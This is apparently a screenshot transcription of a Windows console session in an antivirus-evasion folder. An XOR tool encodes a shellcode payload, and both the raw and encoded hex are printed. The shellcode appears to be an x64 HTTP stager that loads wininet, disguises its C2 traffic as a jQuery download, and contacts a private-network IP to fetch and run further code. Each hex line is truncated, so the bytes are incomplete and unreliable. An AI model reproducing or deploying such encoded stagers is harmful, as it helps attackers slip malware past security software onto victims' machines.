 D:\anti_virus\360免杀>xor.exe payload.bin 99
原始shellcode:
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x5
\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe
\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x4
\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4
\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x4
\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x6
\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3
\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5
\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x4
\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8
\x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x32\x2e\x73\x6c\x69\x6d\x2e\x6d\x69\x6e\x2e\x6
\xc7\xcd\xf1\xed\xbe\x2b\xbf\x10\xa0\xe8\xa3\xf9\x0f\xf9\x39\x79\xfa\xc9\x23\xbd\x16\x57\x04\x0
\xda\x00\x41\x63\x63\x65\x70\x74\x3a\x20\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x2c\x61\x70\x70\x6
\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x6d\x6c\x3b\x71\x3d\x30\x2e\x3
\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x55\x53\x2c\x65\x6e\x3b\x7
\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x64\x65\x2e\x6a\x71\x75\x65\x72\x79\x2e\x63\x6f\x6d\x2f\x0
\x67\x3a\x20\x67\x7a\x69\x70\x2c\x20\x64\x65\x66\x6c\x61\x74\x65\x0d\x0a\x55\x73\x65\x72\x2d\x4
\x2e\x30\x20\x28\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x33\x3b\x20\x54\x72\x69\x6
\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x0d\x0a\x00\xe4\x27\x77\xc2\x97\x03\xe2\xc
\xaa\x7c\x01\xca\x3e\xbc\x22\xf5\x46\xd4\x4e\xaa\x18\x43\xdc\xf0\xad\x38\x77\xe7\xf7\xf8\x87\xf
\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xb
\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc
\x58\x58\x58\x48\x05\xaf\x0f\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2
异或后的shellcode:
\x9f\x2b\xe0\x87\x93\x8b\xab\x63\x63\x63\x22\x32\x22\x33\x31\x32\x35\x2b\x52\xb1\x06\x2b\xe8\x3
\xd4\x29\x29\x2e\x52\xaa\x2b\x52\xa3\xcf\x5f\x02\x1f\x61\x4f\x43\x22\xa2\xaa\x6e\x22\x62\xa2\x8
\xe2\x1b\x7b\x68\x61\x16\x11\xe8\xe3\xeb\x63\x63\x63\x2b\xe6\xa3\x17\x04\x2b\x62\xb3\x33\xe8\x2